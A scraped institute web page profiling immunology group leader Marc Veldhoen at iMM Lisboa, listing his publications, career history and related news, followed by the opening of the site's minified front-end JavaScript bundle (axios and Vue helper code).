<p style="text-align: left;">Sriskantharajah, S., Guckel, E., Tsakiri, N., Kierdorf, K., Brender, C., Ben-Addi, A., Veldhoen, M., Tsichlis, P.N., Stockinger, B., O'Garra, A., et al. (2014). Regulation of experimental autoimmune encephalomyelitis by TPL-2 kinase. <strong>Journal of Immunology</strong> 192, 3518-3529.</p>
<p style="text-align: left;">Mastelic, B., Freitas do Rosario, A.P., Veldhoen, M., Renauld, J.-C., Jarra, W., Sponaas, A.-M., Roetynck, S., Stockinger, B., and Langhorne, J. (2012). IL-22 protects against liver pathology and lethality of an experimental blood-stage malaria infection. <strong>Frontiers in Immunology</strong> 3.</p>
<p style="text-align: left;">Li, Y., Innocentin, S., Withers, D.R., Roberts, N.A., Gallagher, A.R., Grigorieva, E.F., Wilhelm, C., and Veldhoen, M. (2011). Exogenous Stimuli Maintain Intraepithelial Lymphocytes via Aryl Hydrocarbon Receptor Activation. <strong>Cell</strong> 147, 629-640.</p>
<p style="text-align: left;">Hirota, K., Duarte, J.H., Veldhoen, M., Hornsby, E., Li, Y., Cua, D.J., Ahlfors, H., Wilhelm, C., Tolaini, M., Menzel, U., et al. (2011). Fate mapping of IL-17-producing T cells in inflammatory responses. <strong>Nature Immunology</strong> 12, 255-263.</p>
<p style="text-align: left;">Teixeira-Coelho, M., Cruz, A., Carmona, J., Sousa, C., Ramos-Pereira, D., Saraiva, A.L., Veldhoen, M., Pedrosa, J., Castro, A.G., and Saraiva, M. (2011). TLR2 deficiency by compromising p19 (IL-23) expression limits Th 17 cell responses to Mycobacterium tuberculosis. <strong>International Immunology</strong> 23, 89-96</p>
<p style="text-align: left;">Martin, B., Hirota, K., Cua, D.J., Stockinger, B., and Veldhoen, M. (2009). Interleukin-17-producing gammadelta T cells selectively expand in response to pathogen products and environmental signals. <strong>Immunity</strong> 31, 321-330.</p>
<p style="text-align: left;">Saraiva, M., Christensen, J.R., Veldhoen, M., Murphy, T.L., Murphy, K.M., and O'Garra, A. (2009). Interleukin-10 production by Th1 cells requires interleukin-12-induced STAT4 transcription factor and ERK MAP kinase activation by high antigen dose. <strong>Immunity</strong> 31, 209-219.</p>
<p style="text-align: left;">Bending, D., De La Pena, H., Veldhoen, M., Phillips, J.M., Uyttenhove, C., Stockinger, B., and Cooke, A. (2009). Highly purified Th17 cells from BDC2.5NOD mice convert into Th1-like cells in NOD/SCID recipient mice. <strong>J Clin Invest</strong> 119, 565–572.</p>
<p style="text-align: left;">Veldhoen, M., Hirota, K., Christensen, J., O'Garra, A., and Stockinger, B. (2009). Natural agonists for aryl hydrocarbon receptor in culture medium are essential for optimal differentiation of Th17 T cells. <strong>The Journal of Experimental Medicine</strong> 206, 43-49.</p>
<p style="text-align: left;">Veldhoen, M., Uyttenhove, C., van Snick, J., Helmby, H., Westendorf, A., Buer, J., Martin, B., Wilhelm, C., and Stockinger, B. (2008). Transforming growth factor-beta 'reprograms' the differentiation of T helper 2 cells and promotes an interleukin 9-producing subset. <strong>Nature Immunology</strong> 9, 1341-1346.</p>
<p style="text-align: left;">Veldhoen, M., Hirota, K., Westendorf, A.M., Buer, J., Dumoutier, L., Renauld, J.C., and Stockinger, B. (2008). The aryl hydrocarbon receptor links TH17-cell-mediated autoimmunity to environmental toxins. <strong>Nature</strong> 453, 106-109.</p>
<p style="text-align: left;">Veldhoen, M., Hocking, R.J., Flavell, R.A., and Stockinger, B. (2006). Signals mediated by transforming growth factor-beta initiate autoimmune encephalomyelitis, but chronic inflammation is needed to sustain disease. <strong>Nature Immunology</strong> 7, 1151-1156.</p>
<p style="text-align: left;">Veldhoen, M., Hocking, R.J., Atkins, C.J., Locksley, R.M., and Stockinger, B. (2006). TGFbeta in the context of an inflammatory cytokine milieu supports de novo differentiation of IL-17-producing T cells. <strong>Immunity</strong> 24, 179-189.</p>
<p style="text-align: left;">Veldhoen, M., Moncrieffe, H., Hocking, R.J., Atkins, C.J., and Stockinger, B. (2006). Modulation of dendritic cell function by naive and regulatory CD4+ T cells. <strong>J Immunol</strong> 176, 6202-6210.</p>
                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'links'" :key="'links'">
                                                                                                            <h4>Useful Links</h4>
                                                                                                        <div class="connection">
      <div class="wraps-link">
         <a target="_blank" href="https://imm.medicina.ulisboa.pt/inter_project/excelltoinnov/#intro">EXCELLtoINNOV Project</a>
      </div>
   <hr>
</div>

                                                </div>
                                                                                                <div class="tab block-text" v-if="tabArea == 'related_news'" :key="'related_news'">
                                                                                                            <h4>Related News</h4>
                                                                                                                <a href="https://imm.medicina.ulisboa.pt/news/sars-cov-2-antibodies-detectable-up-to-seven-months-post-covid-19-onset-shows-new-portuguese-study/" class="news">
            <span class="data">23.Oct.2020</span>
            <h5 class="pri">SARS-CoV-2 antibodies detectable up to seven months post COVID-19 onset, shows new Portuguese study</h5>
            <hr>
        </a>
                <a href="https://imm.medicina.ulisboa.pt/news/new-study-shows-how-our-surveillance-system-is-triggered-inside-tissues/" class="news">
            <span class="data">19.May.2020</span>
            <h5 class="pri">New study shows how our surveillance system is triggered inside tissues</h5>
            <hr>
        </a>
                <a href="https://imm.medicina.ulisboa.pt/news/new-study-shows-how-gut-immune-cells-are-kept-in-control/" class="news">
            <span class="data">28.Jun.2018</span>
            <h5 class="pri">New study shows how gut immune cells are kept in control</h5>
            <hr>
        </a>
                <a href="https://imm.medicina.ulisboa.pt/news/cellular-stress-increases-the-probability-of-developing-autoimmune-diseases/" class="news">
            <span class="data">14.Jun.2017</span>
            <h5 class="pri">Cellular Stress Increases the Probability of Developing Autoimmune Diseases</h5>
            <hr>
        </a>
                <a href="https://imm.medicina.ulisboa.pt/news/imm-lisboa-will-receive-around-25me-from-european-area-chairs/" class="news">
            <span class="data">17.Feb.2015</span>
            <h5 class="pri">iMM Lisboa will receive around 2,5M€ from European Area-Chairs</h5>
            <hr>
        </a>
        
                                                </div>
                                                

                                            <!-- end foreach  -->
                                        </transition-group>
                                    </div>
                                </div>
                            </div>

                            <div class="col-upon col-md-24 order-lg-3 order-1 col-lg-6"> <!-- even if empty, this element must always be placed for structure integrity  -->
                                <div class="wraps-upon">
                                    <!-- if have or not imag  -->
                                    <div class="box-imag">
                                        <div class="block-imag">
                                            <div class="imag" style="background-image:url('https://imm.medicina.ulisboa.pt/wp-content/uploads/2022/08/Marc-Veldhoen.png')"></div>
                                        </div>
                                    </div>
                                    <!-- end imag  -->
                                    <!-- if have or not info  -->
                                    <div class="box-info">
                                        <span class="title">group leader <icon>:</icon></span>
                                        <!--<hr>-->
                                        <span class="name">Marc Veldhoen</span>
                                        <!--<p>Serviço de Bioimagem Instituto de Medicina Molecular Faculdade de Medicina de Lisboa Av. Prof. Egas Moniz 1649-028 Lisboa</p>-->
                                        <div class="case">
                                                                                            <a href="mailto:marc.veldhoen@medicina.ulisboa.pt">marc.veldhoen@medicina.ulisboa.pt</a>
                                                                                                                                                                                    <span><b>Ext</b> <icon>:</icon> 47247</span>
                                            

                                        </div>
                                    </div>
                                    <!-- end info -->
                                                                            <!-- show up on lab (about) -->
                                        <div class="box-about">
                                            <!-- foreach if need -->
                                            <div id="about" class="btn-tab" :class="[tabTake == 'about' ? 'active' : '']" @click="selectTab($event)" :key="'about'"> 
                                                <div class="wrapper-tab">
                                                    <span> about </span> <icon></icon>
                                                </div>
                                                <div class="wrapper-info block-text">
                                                    <ul>
 	<li>Group leader at iMM since 2016</li>
 	<li>Tenured Group leader, Babraham Institute, Cambridge, UK (2015-2016)</li>
 	<li>EMBO Young Investigator (2011)</li>
 	<li>Tenure track Group leader, Babraham Institute, Cambridge, UK (2010-2015)</li>
 	<li>Senior investigator scientist at NIMR, London, UK (2006-2010)</li>
 	<li>Postdoctoral research at NIMR, London, UK (2003-2006)</li>
 	<li>PhD Molecular Immunology, NIMR, London, UK (2003)</li>
</ul>                                                </div>
                                            </div>
                                            <!-- end foreach  -->
                                        </div>
                                        <!-- end about -->
                                    
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                </section>

            </article>
        </detail>

        
		
		</main>
		<footer>
			<div class="container">
            <div class="row justify-content-between billhead">
               <div class="col-auto share">
                  <span>Share this page</span>
                  <a :href="'https://www.facebook.com/sharer/sharer.php?u='+urlHref" target="new" ><icon class="facebook-1"></icon></a>
                  <a :href="'https://twitter.com/home?status='+urlHref" target="new" ><icon class="twitter-bird"></icon></a>
               </div>
               <div class="col-auto backtop" @click="anchorLink('top')">
                  <span>Back to top</span> <icon class="arrow2-up"></icon>
               </div>
            </div>
            <div class="row justify-content-between baseboard">
               <div class="col-auto social">
                  <span>Follow us</span>
                  <a target="_blank" href="https://www.facebook.com/immolecular/"><icon class="facebook-1"></icon></a>
                  <a target="_blank" href="https://twitter.com/immolecular"><icon class="twitter-bird"></icon></a>
                  <a target="_blank" href="https://www.linkedin.com/company/instituto-de-medicina-molecular"><icon class="linkedin-1"></icon></a>
                  <a target="_blank" href="https://www.instagram.com/immolecular"><icon class="instagram"></icon></a>
               </div>

               <div class="col-auto links"><ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-15786" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-15786"><a href="https://imm.medicina.ulisboa.pt/news/">News</a></li>
<li id="menu-item-17511" class="menu-item menu-item-type-post_type_archive menu-item-object-on_the_media menu-item-17511"><a href="https://imm.medicina.ulisboa.pt/on_the_media/">In the media</a></li>
<li id="menu-item-15787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15787"><a href="https://imm.medicina.ulisboa.pt/jobs/">Jobs</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-17499"><a href="https://imm.medicina.ulisboa.pt/event/">Calendar</a></li>
<li id="menu-item-10455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10455"><a target="_blank" rel="noopener" href="https://newintranet.imm.medicina.ulisboa.pt">Intranet</a></li>
</ul></div>
               <div class="col-24 copyright">
                   <span>&copy;2026 iMM . All rights reserved.</span>
                   <div class="col-auto links"><ul id="menu-privacy-menu" class="privacy-nav footer-nav"><li id="menu-item-43012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43012"><a href="https://imm.medicina.ulisboa.pt/donativos/">Donativos</a></li>
<li id="menu-item-1045201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045201"><a href="https://imm.medicina.ulisboa.pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-43004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43004"><a href="https://imm.medicina.ulisboa.pt/termos-de-utilizacao/">Termos de Utilização</a></li>
<li id="menu-item-43005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43005"><a href="https://imm.medicina.ulisboa.pt/protecao-de-dados/">Proteção de Dados</a></li>
<li id="menu-item-43006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43006"><a href="https://imm.medicina.ulisboa.pt/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-43007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43007"><a href="https://imm.medicina.ulisboa.pt/ficha-tecnica/">Ficha Técnica</a></li>
</ul></div>               </div>
            </div>
			</div>
		</footer>

    <modal></modal>

    </div>
    <script type='text/javascript' id='app.js-js-extra'>
/* <![CDATA[ */
var handover = {"useMaps":"false","ajaxUrl":"https:\/\/imm.medicina.ulisboa.pt\/wp-admin\/admin-ajax.php","lang":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js' id='app.js-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js
body_size: 471211
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=n(5),a=Object.prototype.toString;function o(e){return"[object Array]"===a.call(e)}function s(e){return void 0===e}function l(e){return null!==e&&"object"===(void 0===e?"undefined":i(e))}function u(e){if("[object Object]"!==a.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===a.call(e)}function d(e,t){if(null!==e&&void 0!==e)if("object"!==(void 0===e?"undefined":i(e))&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===a.call(e)},isBuffer:function(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:l,isPlainObject:u,isUndefined:s,isDate:function(e){return"[object Date]"===a.call(e)},isFile:function(e){return"[object File]"===a.call(e)},isBlob:function(e){return"[object Blob]"===a.call(e)},isFunction:c,isStream:function(e){return l(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:d,merge:function e(){var t={};function n(n,i){u(t[i])&&u(n)?t[i]=e(t[i],n):u(n)?t[i]=e({},n):o(n)?t[i]=n.slice():t[i]=n}for(var i=0,r=arguments.length;i<r;i++)d(arguments[i],n);return t},extend:function(e,t,n){return d(t,function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t){var n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":i(window))&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(t){var i=n(0),r=n(27),a=n(7),o={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var l,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?l=n(8):void 0!==t&&"[object process]"===Object.prototype.toString.call(t)&&(l=n(8)),l),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(s(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(s(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,o=!n&&"json"===this.responseType;if(o||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(o){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){u.headers[e]={}}),i.forEach(["post","put","patch"],function(e){u.headers[e]=i.merge(o)}),e.exports=u}).call(t,n(4))},function(e,t,n){(function(e){var i=void 0!==e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(r.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new a(r.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(17),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(1))},function(e,t){var n,i,r=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(e){n=a}try{i="function"==typeof clearTimeout?clearTimeout:o}catch(e){i=o}}();var l,u=[],c=!1,d=-1;function h(){c&&l&&(c=!1,l.length?u=l.concat(u):d=-1,u.length&&f())}function f(){if(!c){var e=s(h);c=!0;for(var t=u.length;t;){for(l=u,u=[];++d<t;)l&&l[d].run();d=-1,t=u.length}l=null,c=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===o||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new p(e,t)),1!==u.length||c||s(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(0);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(i.isURLSearchParams(t))a=t.toString();else{var o=[];i.forEach(t,function(e,t){null!==e&&void 0!==e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),o.push(r(t)+"="+r(e))}))}),a=o.join("&")}if(a){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,r){return e.config=t,n&&(e.code=n),e.request=i,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var i=n(0),r=n(28),a=n(29),o=n(6),s=n(30),l=n(33),u=n(34),c=n(9);e.exports=function(e){return new Promise(function(t,n){var d=e.data,h=e.headers,f=e.responseType;i.isFormData(d)&&delete h["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",m=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";h.Authorization="Basic "+btoa(v+":"+m)}var g=s(e.baseURL,e.url);function y(){if(p){var i="getAllResponseHeaders"in p?l(p.getAllResponseHeaders()):null,a={data:f&&"text"!==f&&"json"!==f?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:i,config:e,request:p};r(t,n,a),p=null}}if(p.open(e.method.toUpperCase(),o(g,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,"onloadend"in p?p.onloadend=y:p.onreadystatechange=function(){p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))&&setTimeout(y)},p.onabort=function(){p&&(n(c("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){n(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(c(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",p)),p=null},i.isStandardBrowserEnv()){var b=(e.withCredentials||u(g))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;b&&(h[e.xsrfHeaderName]=b)}"setRequestHeader"in p&&i.forEach(h,function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete h[t]:p.setRequestHeader(t,e)}),i.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),f&&"json"!==f&&(p.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),n(e),p=null)}),d||(d=null),p.send(d)})}},function(e,t,n){"use strict";var i=n(7);e.exports=function(e,t,n,r,a){var o=new Error(e);return i(o,t,n,r,a)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){t=t||{};var n={},r=["url","method","data"],a=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],s=["validateStatus"];function l(e,t){return i.isPlainObject(e)&&i.isPlainObject(t)?i.merge(e,t):i.isPlainObject(t)?i.merge({},t):i.isArray(t)?t.slice():t}function u(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(e[r],t[r])}i.forEach(r,function(e){i.isUndefined(t[e])||(n[e]=l(void 0,t[e]))}),i.forEach(a,u),i.forEach(o,function(r){i.isUndefined(t[r])?i.isUndefined(e[r])||(n[r]=l(void 0,e[r])):n[r]=l(void 0,t[r])}),i.forEach(s,function(i){i in t?n[i]=l(e[i],t[i]):i in e&&(n[i]=l(void 0,e[i]))});var c=r.concat(a).concat(o).concat(s),d=Object.keys(e).concat(Object.keys(t)).filter(function(e){return-1===c.indexOf(e)});return i.forEach(d,u),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t,n){n(14),e.exports=n(46)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});n(15);var i=n(41),r=n.n(i),a=new Vue,o={data:function(){return{}},methods:{setCookie:function(e,t,n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3);var r="expires="+i.toUTCString();document.cookie=e+"="+t+";"+r+";path=/"},getCookie:function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""},checkCookie:function(e){var t=this.getCookie(e);return""!=t&&t}}},s={data:function(){return{breakpoint:""}},methods:{breakPoint:function(e){window.innerWidth>992&&"desktop"!=this.breakpoint&&(this.breakpoint="desktop",void 0!=e.fnDesktop&&e.fnDesktop()),window.innerWidth<992&&window.innerWidth>767&&"tablet"!=this.breakpoint&&(this.breakpoint="tablet",void 0!=e.fnTablet&&e.fnTablet()),window.innerWidth<767&&"mobile"!=this.breakpoint&&(this.breakpoint="mobile",void 0!=e.fnMobile&&e.fnMobile())}},mounted:function(){window.addEventListener("load",this.breakPoint),window.addEventListener("resize",this.breakPoint)}},l={data:function(){return{scrollTop:""}},methods:{onScrollTop:function(){this.scrollTop=window.pageYOffset||document.documentElement.scrollTop}},mounted:function(){window.addEventListener("load",this.onScrollTop),window.addEventListener("scroll",this.onScrollTop)}},u={methods:{scrollTo:function(e,t,n,i){var r;Math.easeInOutQuad=function(e,t,n,i){return(e/=i/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},"left"===e&&(r=t.scrollLeft),"top"===e&&(r=t.scrollTop);var a=n-r,o=0;!function n(){o+=20;var s=Math.easeInOutQuad(o,r,a,i);"left"===e&&(t.scrollLeft=s),"top"===e&&(t.scrollTop=s),o<i&&setTimeout(n,20)}()}}},c={mixins:[u],data:function(){return{tabTake:""}},methods:{selectTab:function(e){var t=e.currentTarget.id;this.tabTake!==t?this.tabTake=t:this.tabTake=!this.tabTake;e.currentTarget.offsetWidth},scrollTab:function(e){var t=e.currentTarget.offsetWidth,n=Array.prototype.slice.call(e.currentTarget.parentNode.children,0).indexOf(e.currentTarget);this.scrollTo("left",e.currentTarget.parentNode,n*t,250)},selectTabPrev:function(e){var t=document.getElementById(e).previousElementSibling;null!==t&&t.click()},selectTabNext:function(e){var t=document.getElementById(e).nextElementSibling;null!==t&&t.click()}}},d={mixins:[a],data:function(){return{}},methods:{openModalVideo:function(e){var t='<iframe class="iframe-video" src="https://www.youtube.com/embed/'+e+'?autoplay=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>';a.$emit("openModal",t)},onLoad:function(){if(window.location.hash){var e=window.location.hash.slice(1),t=document.querySelectorAll('a[href="#'+e+'"]')[0].getAttribute("data-idvideo");this.$nextTick(function(){this.openModalVideo(t)})}}},mounted:function(){this.onLoad()}};var h=function(e,t,n,i,r,a,o,s){var l=typeof(e=e||{}).default;"object"!==l&&"function"!==l||(e=e.default);var u,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),i&&(c.functional=!0),a&&(c._scopeId=a),o?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(o)},c._ssrRegister=u):r&&(u=s?function(){r.call(this,this.$root.$options.shadowRoot)}:r),u)if(c.functional){c._injectStyles=u;var d=c.render;c.render=function(e,t){return u.call(t),d(e,t)}}else{var h=c.beforeCreate;c.beforeCreate=h?[].concat(h,u):[u]}return{exports:e,options:c}}({mixins:[a],data:function(){return{showing:!1,componentHtml:"",itens:"",idx:0}},components:{},methods:{openModal:function(e){if(this.showing=!0,document.body.classList.add("no-scroll"),"click"===e.type){var t=e.currentTarget.querySelector(".formodal").innerHTML;n()}else if(e.name)this.componentHtml=e.name,this.itens=e.itens,this.idx=e.idx;else{t=e;n()}function n(){Vue.nextTick(function(){document.querySelectorAll(".modal .modal-contem")[0].innerHTML=t})}},closeModal:function(){this.showing=!1,document.body.classList.remove("no-scroll")}},mounted:function(){var e=this;a.$on("openModal",function(t){e.openModal(t)}),a.$on("pressEsc",function(t){e.closeModal()})}},function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",[e.showing?n("div",{staticClass:"modal"},[n("div",{staticClass:"modal-backgrd",on:{click:function(t){return e.closeModal()}}}),e._v(" "),n("div",{staticClass:"modal-inside"},[n("div",{staticClass:"modal-close",on:{click:function(t){return e.closeModal()}}}),e._v(" 